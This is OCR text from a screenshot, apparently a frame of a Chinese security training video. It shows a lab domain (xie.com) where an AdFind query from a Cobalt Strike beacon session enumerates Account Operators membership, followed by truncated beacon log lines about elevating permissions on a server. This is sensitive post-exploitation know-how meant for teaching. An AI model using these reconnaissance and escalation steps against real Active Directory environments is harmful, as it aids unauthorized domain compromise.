 Windows 7专业版 文件 编辑 查看 操作 设备 窗口 帮助
A 100% 8月20日 周五 20:46
Cobalt Strike
bili
大咖面对面
Cobalt Strike 视图 攻击 报告 帮助
external
d arch last
10.211.55.6
36 x86 35ms
10.211.55.7
04 x86 18ms
Windows 7专业版
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test2>cd Desktop
C:\Users\test2\Desktop>adfind.exe -h 10.211.55.4:389 -s subtree -b CN="Account Operators",CN=Builtin,DC=xie,DC=com
AdFind V01.52.00cpp Joe Richards (support@joeware.net) January 2020
Using server: AD01.xie.com:389
Directory: Windows Server 2012 R2
dn:CN=Account Operators,CN=Builtin,DC=xie,DC=com
>member: CN=test2,CN=Users,DC=xie,DC=com
1 Objects returned
C:\Users\test2\Desktop>
EN
20:46
2021/8/20
日志X Beacon 1
Administrator
XIE\Domain Adm
命令成功完成。
[+] ----------
[*] Tasked bea
[+] host calle
[+] received o
[+] 机器 WIN7.x
CNF:dae016e8-8
[+] 机器 WIN200
[+] ----------
[*] Tasked bea
[+] host calle
[+] received o
CN=win2008,CN=Computers,DC=xie,DC=com
[+] Elevate permissions on win2008
[+] Domain = xie.com
[WIN2008] test/2004
last: 18ms
beacon>
漏洞银行